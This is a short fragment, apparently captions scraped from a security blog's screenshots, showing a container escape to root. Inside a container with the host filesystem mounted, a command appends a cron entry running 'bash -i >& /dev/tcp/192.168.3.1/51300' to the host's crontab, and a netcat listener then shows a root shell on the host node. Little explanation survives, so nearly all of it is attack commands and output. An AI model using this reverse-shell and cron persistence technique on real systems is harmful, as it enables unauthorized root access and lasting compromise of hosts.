 ~ nc -lv 51300
bash: 此 shell 中无任务控制
[root@node2 ~]# hostname
hostname
node2
[root@node2 ~]# id
id
uid=0(root) gid=0(root) 组=0(root)
[root@node2 ~]#
/tmp/hostdir
root@aa923ed21746:/tmp/hostdir# ls
bin boot dev etc home lib lib64 media mnt node2 opt proc root run sbin srv sys tmp usr var
root@aa923ed21746:/tmp/hostdir# echo -e "* * * * * root bash -i >& /dev/tcp/192.168.3.1/51300 0>&1\n" >> /tmp/hostdir/etc/crontab
root@aa923ed21746:/tmp/hostdir# hostname
aa923ed21746
root@aa923ed21746:/tmp/hostdir#
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
yangsirr